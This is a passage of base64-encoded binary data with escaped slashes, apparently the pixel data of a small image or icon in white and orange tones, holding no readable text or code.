8+f\/+\/Pn\/\/vz5\/\/78+f\/9+\/j\/\/fv3\/\/379\/\/9+\/j\/\/fv4\/\/37+P\/9+\/j\/\/fv3\/\/379\/\/9\/Pj\/\/vz5\/\/78+f\/+\/Pn\/\/vz5\/\/78+f\/+\/Pn\/\/fr1\/\/z15\/\/wvlH\/66ES\/PfYndn42ppM7qsh3euiE\/3ywV3++N2s\/\/nlv\/\/55b\/\/+eW\/\/\/nlv\/\/55b\/\/+eW\/\/\/nlv\/\/55b\/\/+eW\/\/\/nlv\/\/55b\/\/+eW\/\/\/nlv\/\/55b\/\/+eW\/\/\/nlv\/\/55b\/\/+eW\/\/\/nlv\/\/55b\/\/+eXA\/\/nkvf\/215v\/8b9b\/+ukFv7uqyfu+eGxef\/hwxH00IFz7akc3uuhFfXrox397KUe\/uulHv\/rpR7\/66Ue\/+ulHv\/rpR7\/66Ue\/+ulHv\/rpR7\/66Ue\/+ulHv\/rpR7\/66Ue\/+ulHv\/rpR7\/66Ue\/+ulHv\/rpR7\/66Ue\/+ulHv\/rpB7\/66Qe\/+ujHP3soxj77asj6\/famp\/\/79cg\/\/\/\/AfPnwhX61pVe8sNnwu+xN\/LtrCb+7q0o\/+6tKP\/urSj\/7q0o\/+6tKP\/urSj\/7q0o\/+6tKP\/urSj\/7q0o\/+6tKP\/urSj\/7q0o\/+6tKP\/urSj\/7q0o\/+6tKP\/urSj\/7q0o\/+2sJv\/trCn\/8LdF9fTJeOn43qyR+PLQJv\/\/[base64]\/\/\/8C8uS8E\/fepz31x3GD77U\/wuynD+jqnwP46p0A\/umcAP\/pnAD\/6ZwA\/+mcAP\/pnAD\/6ZwA\/+mcAP\/pnAD\/6ZwA\/+mcAP\/pnAD\/6ZwA\/+mcAP\/pnAD\/6ZwA\/+mcAP\/pnAD\/6ZwA\/+mcAP\/pnAD\/6ZwA\/+mcAP\/pnAD\/6ZwA\/+mcAP\/pnAD\/6ZwA\/+mcAP\/pnAD\/6ZwA\/+mcAP\/soQn6764u7fG\/WOf1zn7E\/ebAcf\/s2in\/\/\/8FAAAAAP\/\/\/wH\/9dYZ8st3T+6vJpntqSLE66QY4uueBfPqmwH76ZoA\/umZAP\/pmQD\/6ZkA\/+mZAP\/pmQD\/6ZkA\/+mZAP\/pmQD\/6ZkA\/+mZAP\/pmQD\/6ZkA\/+mZAP\/pmQD\/6ZkA\/+mZAP\/pmQD\/6ZkA\/+mZAP\/pmQD\/6ZkA\/+mZAP\/pmQD\/6ZkA\/+mZAP\/pmQD\/6ZkA\/+mZAP\/pmQD\/6ZkA\/+mZAP\/qnAT87KEU9e2pJvPurjHj7rY+ufTVjXn\/9ug4\/8zMBf\/tyA70zXVI8LhBnuyhCOrroA767KYi\/e2vN\/7usj7+77NB\/u6yQf\/uskH\/7rJB\/+6yQf\/uskH\/7rJB\/+6yQf\/uskH\/7rJB\/+6yQf\/uskH\/7rJB\/+6yQf\/uskH\/7rJB\/+6yQf\/uskH\/7rJB\/+6yQf\/uskH\/7rJB\/+6yQf\/uskH\/7rJB\/+6yQf\/uskH\/7rJB\/+6yQf\/uskH\/7rJB\/+2yQP\/usTz+7awx\/uymIf7roRL966IL9fHAVcv32pd7\/+\/WH\/rqxjHusyuJ7KMI5+udB\/vvsDf+9ct6\/vjjuv\/67NH\/++\/Z\/\/vv2f\/77tj\/++7Y\/\/vu2P\/77tj\/++7Y\/\/vu2P\/77tj\/++7Y\/\/vu2P\/77tj\/++7Y\/\/vu2P\/77tj\/++7Y\/\/vu2P\/77tj\/++7Y\/\/vu2P\/77tj\/++7Y\/\/vu2P\/77tj\/++7Y\/\/vu2P\/77tj\/++7Y\/\/vu2P\/77tj\/++\/Z\/\/ru1\/\/56cn\/9tql\/\/PIdf\/vs0H\/658M\/eukC\/Xwtja5\/O\/QXfbbpnDusTWz66AK9+2pJP70zYD\/+urM\/\/326\/\/9+\/X\/\/vz5\/\/78+f\/+\/Pn\/\/vz5\/\/78+f\/+\/Pn\/\/vz5\/\/78+f\/+\/Pn\/\/vz5\/\/78+f\/+\/Pn\/\/vz5\/\/78+f\/+\/Pn\/\/vz5\/\/78+f\/+\/Pn\/\/vz5\/\/78+f\/+\/Pn\/\/vz5\/\/78+f\/+\/Pn\/\/vz5\/\/78+f\/+\/Pn\/\/vz5\/\/78+f\/+\/Pn\/\/vz5\/\/389\/\/9+fH\/\/PLh\/\/rqy\/\/11JL\/7a0v\/+qgDP3vsznd++a6q\/bOhKburjbQ66MZ+\/G9Vv745Lv\/\/v35\/\/7+\/v\/+\/v7\/\/v7+\/\/7+\/v\/+\/v7\/\/v7+\/\/7+\/v\/+\/v7\/\/v7+\/\/7+\/f\/+\/Pr\/\/fnz\/\/358P\/9+fD\/\/fnw\/\/358P\/9+fD\/\/fnw\/\/358P\/9+fD\/\/fnw\/\/358P\/9+fD\/\/fny\/\/379\/\/+\/fv\/\/v7+\/\/7+\/v\/+\/v7\/\/v7+\/\/7+\/v\/+\/v7\/\/v7+\/\/7+\/v\/+\/v7\/\/v79\/\/79+\/\/6683\/8cJj\/+ymHv7trzfz9taY4vG\/Xcjuqirh7Kkp\/PXSjf\/779f\/\/v79\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/39\/P\/8+O\/\/+erN\/\/jmwf\/45sH\/+ObB\/\/jmwf\/45sH\/+ObB\/\/jmwf\/45sH\/+ObB\/\/jmwf\/45sH\/+enK\/\/vx3v\/9+vT\/\/v7+\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/7+\/v\/88+L\/9taZ\/+2tM\/7tqir68cZt9fK+WNDsqijm7Kkr\/fbUlP\/78Nr\/\/v79\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/38+P\/67NH\/8cJl\/+60Rv\/utEb\/7rRG\/+60Rv\/utEb\/7rRG\/+60Rv\/utEb\/7rRG\/+60Rv\/utEb\/8L9g\/\/XXmv\/78d7\/\/v7+\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/7+\/v\/89OT\/9tif\/+6uNv7sqSb88cNk+fC+WdPtqirn7Kkr\/fXTk\/\/779n\/\/v79\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/379v\/45cD\/7Kss\/+mZAv\/pmgT\/6Z4L\/+qfDP\/qnwz\/6p8M\/+qfDP\/qnw3\/6p8L\/+mdA\/\/pmgP\/7Kcm\/\/LIc\/\/67NH\/\/v7+\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/7+\/v\/88+T\/9tie\/+6uNv7tqSb88sNj+vK\/XNPtqyvn7Kkq\/fXSkf\/779j\/\/v79\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/379v\/45cD\/66kq\/+mYAP\/qoBD\/7rEz\/+61Ov\/utTr\/7rU6\/+61O\/\/utTz\/7rM1\/+yqHP\/pnwr\/7Kck\/\/PGcf\/67NH\/\/v7+\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/7+\/v\/88+P\/9dec\/+6uNf7tqSf88cNm+\/PAXdPtqyzn7Kkq\/fXSkf\/779j\/\/v79\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/379v\/45cD\/66kq\/+maAf\/usTX\/996p\/\/nmvv\/55r7\/+ea+\/\/nmvv\/55r\/\/9+Cv\/\/TPgP\/srTP\/66gm\/\/LIc\/\/67NH\/\/v7+\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/7+\/v\/88+P\/9dec\/+6uNf7tqSf88sNn+\/PAXdPtqyzn7Kkq\/fXSkf\/779j\/\/v79\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/379v\/45cH\/66kq\/+mdAf\/vuUb\/\/PPh\/\/7+\/f\/+\/v3\/\/v79\/\/7+\/f\/+\/v3\/\/Pbo\/\/jerv\/us0X\/66go\/\/HIdP\/67dL\/\/v7+\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/7+\/v\/88+P\/9dec\/+6uNf7tqSX88cJk+\/PAXdPtqyzn7Kkq\/fXSkf\/779j\/\/v79\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/379\/\/45cH\/66kq\/+mdAf\/vukf\/\/PTj\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/PXo\/\/fdq\/\/us0P\/66go\/\/HIdf\/67dL\/\/v7+\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/7+\/v\/88+P\/9dec\/+6uNf7tpyP88cBc+\/PAXdPtqyzn7Kkq\/fXSkf\/779j\/\/v79\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/379\/\/45cH\/66kq\/+mcAf\/vuUf\/\/PTj\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/PXo\/\/fcqP\/uskL\/66go\/\/HIdf\/67dL\/\/v7+\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/7+\/v\/88+P\/9dec\/+6uNf7tpiH88bxW+\/PAXdPtqyzn7Kkq\/fXSkf\/779j\/\/v79\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/38+v\/56Mf\/66ks\/+mcAf\/vuUf\/\/PTj\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/PXo\/\/fcp\/\/uskL\/7Kor\/\/LLff\/67tX\/\/v7+\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/7+\/v\/88+P\/9dec\/+6uNf7tpiD88btU+\/PAXdPtqyzn7Kkq\/fXSkf\/779j\/\/v79\/\/39\/P\/9+vL\/\/ffr\/\/326P\/99uj\/\/fbo\/\/326P\/99uj\/\/fbo\/\/z16P\/44rr\/66gp\/+mcAf\/vuUf\/\/PTj\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/PXo\/\/fcp\/\/uskH\/7Kkq\/\/PJdv\/558T\/\/fXo\/\/326P\/99uj\/\/fbo\/\/326P\/99uj\/\/fbo\/\/347v\/9+\/f\/\/f38\/\/7+\/v\/88+P\/9dec\/+6uNf7tpiD88btU+\/PAXdPtqyzn7Kkq\/fXSkf\/779j\/\/v79\/\/379v\/56sv\/99+u\/\/fbpP\/326T\/99ul\/\/fbpf\/326X\/99ul\/\/bZoP\/zy37\/6qMb\/+mdAv\/wukf\/\/PTj\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/PXn\/\/fbpv\/uskD\/6qMa\/++4S\/\/00Ij\/99qk\/\/fbpf\/326X\/99ul\/\/fbpf\/326T\/99uk\/\/jkvf\/78uD\/\/fz4\/\/7+\/v\/88+P\/9dec\/+6uNf7tpiH88bxV+\/PAXdPtqyzn7Kkq\/fXSkf\/779j\/\/v79\/\/326v\/00ob\/8LpO\/+60Q\/\/utEP\/7rRD\/+60Q\/\/utEP\/7rRD\/+2yQf\/srDL\/6ZsK\/+mbAv\/vt0f\/\/PPj\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/PTl\/\/bYn\/\/tsDz\/6ZwL\/+qkHP\/trjf\/7rND\/+60Q\/\/utEP\/7rRD\/+60Q\/\/utEP\/7rRD\/\/LHdf\/547v\/\/fnx\/\/7+\/v\/88+P\/9dec\/+6uNf7tqCT88cBe+\/PAXdPtqyzn7Kkq\/fXSkf\/779j\/\/v79\/\/z04\/\/xwVn\/6qEM\/+mZA\/\/qnxH\/6qIZ\/+qjHP\/qoxz\/6qMb\/+qjG\/\/qoxz\/6qMc\/+umIf\/wv2D\/\/PTm\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/PXn\/\/bbp\/\/vuFH\/66Qe\/+qjHP\/qoxz\/6qMc\/+qjHP\/qoxz\/6qMc\/+qhFP\/pnAb\/6ZgA\/+6zQ\/\/32qL\/\/ffs\/\/7+\/v\/88+P\/9dec\/+6uNf7tqSf88sRn+\/PAXdPtqyzn7Kkq\/fXSkf\/779j\/\/v79\/\/z15f\/yxGX\/66MV\/+qeDv\/utEL\/8L5c\/\/HBZP\/xwWT\/8cFj\/\/HBZP\/xwWT\/8cFk\/\/HGcP\/115z\/\/fjv\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/Pjw\/\/noyf\/10Ir\/8sJm\/\/HBZf\/xwWT\/8cFj\/\/HBZP\/xwWT\/8cFk\/++5S\/\/sqR3\/6ZsF\/+60Rv\/33Kj\/\/fft\/\/7+\/v\/88+P\/9dec\/+6uNf7tqSf88sRo+\/PAXdPtqyzn7Kkq\/fXSkf\/779j\/\/v79\/\/z15f\/yxWf\/6qQX\/+ulIv\/10pD\/+OW+\/\/noxf\/558X\/+efF\/\/nnxf\/56MX\/+ejF\/\/npy\/\/78Nv\/\/fz5\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/vz5\/\/z36\/\/77dP\/+efF\/\/noxf\/558X\/+efF\/\/noxf\/56MX\/+ejF\/\/bZn\/\/wvFL\/6qEU\/++0R\/\/33Kr\/\/ffu\/\/7+\/v\/88+P\/9dec\/+6uNf7tqSf88sNm+\/PAXdPtqyzn7Kkq\/fXSkf\/779j\/\/v79\/\/z15f\/yxWb\/6qMW\/+yoK\/\/44bf\/\/fr0\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/rs0P\/yxnD\/6qQc\/++1SP\/33ar\/\/ffu\/\/7+\/v\/88+P\/9dec\/+6uNf7tqSf88sNm+\/PAXdPtqyzn7Kkq\/fXSkf\/779j\/\/v79\/\/z15f\/yxWb\/6qMW\/+ynJ\/\/43Kv\/\/fft\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/rrzf\/yxGn\/6qMa\/++1SP\/33ar\/\/ffu\/\/7+\/v\/88+P\/9dec\/+6uNf7tqSf88sNn+\/PAXdPtqyzn7Kkq\/fXSkf\/779j\/\/v79\/\/z15f\/yxWb\/6qMX\/+ynJ\/\/326f\/\/Pbr\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/rrzf\/yw2j\/6qIa\/++1SP\/33ar\/\/ffu\/\/7+\/v\/88+P\/9dec\/+6uNf7tqSf88sRn+\/PAXdPtqyzn7Kkq\/fXSkf\/779j\/\/v79\/\/z15f\/yxWb\/6qMX\/+ynJ\/\/326j\/\/Pbr\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/rrzf\/yw2j\/6qIa\/++1SP\/33ar\/\/ffu\/\/7+\/v\/88+P\/9dec\/+6uNf7tqSf88sNm+\/PAXdPtqyzn7Kkq\/fXSkf\/779j\/\/v79\/\/z15f\/yxWb\/6qMW\/+ynJ\/\/33az\/\/Pjt\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/rrzf\/yxGn\/6qMa\/++1SP\/33ar\/\/ffu\/\/7+\/v\/88+P\/9dec\/+6uNf7tqSf88sNm+\/PAXdPtqyzn7Kkq\/fXSkf\/779j\/\/v79\/\/z15f\/yxWb\/6qMW\/+yoKv\/34bb\/\/Pn0\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/rsz\/\/yxm\/\/6qMc\/++1SP\/33ar\/\/ffu\/\/7+\/v\/88+P\/9dec\/+6uNf7tqSf88sRo+\/PAXdPtqyzn7Kkq\/fXSkf\/779j\/\/v79\/\/z15f\/yxWj\/6qQX\/+qjG\/\/yyXf\/9tqg\/\/fdqP\/33af\/992n\/\/fdp\/\/33aj\/992p\/\/fgsf\/56cv\/\/fv2\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/vv3\/\/zz4\/\/55sD\/992q\/\/fdqf\/33aj\/992n\/\/fdp\/\/33af\/992o\/\/TQhf\/vtkD\/6p8P\/++0R\/\/33Kr\/\/ffu\/\/7+\/v\/88+P\/9dec\/+6uNf7tqSf88sRn+\/PAXdPtqyzn7Kkq\/fXSkf\/779j\/\/v79\/\/z15f\/yxWb\/66MW\/+mcCf\/sqyv\/7rM+\/++2RP\/vtkT\/77ZE\/++2RP\/vtkT\/77dH\/\/C7VP\/00In\/\/Pfs\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/Pjt\/\/nlv\/\/zyXb\/8LdJ\/++2Rv\/vtkT\/77ZE\/++2RP\/vtkT\/77ZF\/+2wMv\/rpA7\/6ZoB\/+60Rv\/33Kf\/\/fft\/\/7+\/v\/88+P\/9dec\/+6uNf7tqCX88sFj+\/PAXdPtqyzn7Kkq\/fXSkf\/779j\/\/v79\/\/z04\/\/xwl7\/6qIQ\/+mYAP\/pmwf\/6ZwL\/+meDP\/pngz\/6Z4M\/+meDP\/pngz\/6Z4N\/+qgEv\/vulT\/\/PTl\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/PTl\/\/bZov\/utEb\/6p4Q\/+meDf\/pngz\/6Z4M\/+meDP\/pngz\/6Z4N\/+mcCP\/pmQH\/6ZgA\/+60RP\/32qT\/\/ffs\/\/7+\/v\/88+P\/9dec\/+6uNf7tpiH88b1X+\/PAXdPtqyzn7Kkq\/fXSkf\/779j\/\/v79\/\/347v\/22Z3\/8sVs\/\/G+YP\/xvmD\/8b5g\/\/G+YP\/xvmD\/8b5g\/\/G9Xf\/utUj\/6Z0Q\/+mbAf\/uuEf\/\/PPj\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/PTm\/\/bYof\/tsD3\/6p4P\/+2qKv\/wuE\/\/8b5g\/\/G+YP\/xvmD\/8b5g\/\/G+YP\/xvmD\/8b5g\/\/TPi\/\/56Mf\/\/frz\/\/7+\/v\/88+P\/9dec\/+6uNf7tpiD88btU+\/PAXdPtqyzn7Kkq\/fXSkf\/779j\/\/v79\/\/38+P\/78Nv\/+ejH\/\/nlv\/\/55b\/\/+eW\/\/\/nlv\/\/55b\/\/+eW\/\/\/jku\/\/005P\/66Qg\/+mdAf\/vukf\/\/PTj\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/PXn\/\/fbpv\/uskH\/66Uf\/\/G+Wf\/22Z\/\/+eW\/\/\/nlv\/\/55b\/\/+eW\/\/\/nlv\/\/55b\/\/+eW\/\/\/rs0f\/89ur\/\/fz6\/\/7+\/v\/88+P\/9dec\/+6uNf7tpiD88btU+\/PAXdPtqyzn7Kkq\/fXSkf\/779j\/\/v79\/\/39\/f\/9+\/j\/\/fr0\/\/368\/\/9+vP\/\/frz\/\/368\/\/9+vP\/\/frz\/\/z58v\/45sL\/66kq\/+mcAf\/vuUf\/\/PTj\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/PXo\/\/fcp\/\/uskL\/7Kkr\/\/PLfP\/6683\/\/fnz\/\/368\/\/9+vP\/\/frz\/\/368\/\/9+vP\/\/frz\/\/369v\/9\/Pv\/\/v39\/\/7+\/v\/88+P\/9dec\/+6uNf7tpiD88btU+\/PAXdPtqyzn7Kkq\/fXSkf\/779j\/\/v79\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/38+f\/458b\/66kr\/+mcAf\/vuUf\/\/PTj\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/PXo\/\/fcp\/\/uskL\/7Kkq\/\/LLe\/\/67tT\/\/v7+\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/7+\/v\/88+P\/9dec\/+6uNf7tpyP88b9b+\/PAXdPtqyzn7Kkq\/fXSkf\/779j\/\/v79\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/379\/\/45cH\/66kq\/+mcAf\/vuUf\/\/PTj\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/PXo\/\/fcqf\/uskL\/66go\/\/HIdf\/67dL\/\/v7+\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/7+\/v\/88+P\/9dec\/+6uNf7tqCX88sFi+\/PAXdPtqyzn7Kkq\/fXSkf\/779j\/\/v79\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/379\/\/45cH\/66kq\/+mdAf\/vukb\/\/PPi\/\/7+\/v\/+\/v7\/\/v7+\/\/7+\/v\/+\/v7\/\/PXp\/\/jerv\/us0X\/66go\/\/HIdf\/67dL\/\/v7+\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/7+\/v\/88+P\/9dec\/+6uNf7tqSf88sNm+\/PAXdPtqyzn7Kkq\/fXSkf\/779j\/\/v79\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/379v\/45cH\/66kq\/+mcAf\/vuET\/+\/Hb\/\/779v\/9+\/b\/\/fv2\/\/379v\/9+\/b\/\/PLi\/\/bapP\/tskH\/66go\/\/HIdP\/67dL\/\/v7+\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/7+\/v\/88+P\/9dec\/+6uNf7tqSf88sRn+\/PAXdPtqyzn7Kkq\/fXSkf\/779j\/\/v79\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/379v\/45cD\/66kq\/+maAf\/tri7\/9dSV\/\/fbp\/\/226f\/9tum\/\/bbpv\/226b\/9dWY\/\/HEbf\/sqSv\/66cm\/\/LHcv\/67NH\/\/v7+\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/7+\/v\/88+P\/9dec\/+6uNf7tqSf88sRn+\/K\/XNPtqyvn7Kkq\/fXSkf\/779j\/\/v79\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/379v\/45cD\/66oq\/+mYAP\/pmgX\/6Z8R\/+qgE\/\/qoBP\/6qAT\/+qgE\/\/qoBP\/6p4R\/+mdDf\/pmgb\/7KYi\/\/LFbv\/67ND\/\/v7+\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/7+\/v\/88+P\/9dec\/+6uNf7tqSf88cNm+\/C9WNPtqinn7Kkr\/fXUlf\/78Nr\/\/v79\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/379\/\/56ML\/7rIv\/+qfBf\/pnAX\/6ZoF\/+maBf\/pmgX\/6ZoF\/+maBf\/pmgX\/6ZoF\/+maBf\/qnAb\/7aws\/\/PLff\/67tX\/\/v7+\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/7+\/v\/89OT\/9tmg\/+6uNv7tqSX88sJi+vK+W9Dsqinm7K